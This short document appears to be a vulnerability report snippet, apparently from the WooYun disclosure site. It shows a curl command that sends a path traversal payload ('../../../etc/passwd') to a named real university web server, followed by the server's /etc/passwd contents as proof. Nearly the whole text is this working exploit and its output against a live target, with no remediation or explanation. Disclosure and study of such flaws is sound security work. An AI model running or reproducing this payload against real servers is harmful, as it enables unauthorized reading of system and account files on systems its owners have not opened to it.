 :~ $ curl "http://eec.scu.edu.cn/article/file/cid/1029/?file=../../../../../../../../../../../../../../etc/passwd"
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
www.wooyun.org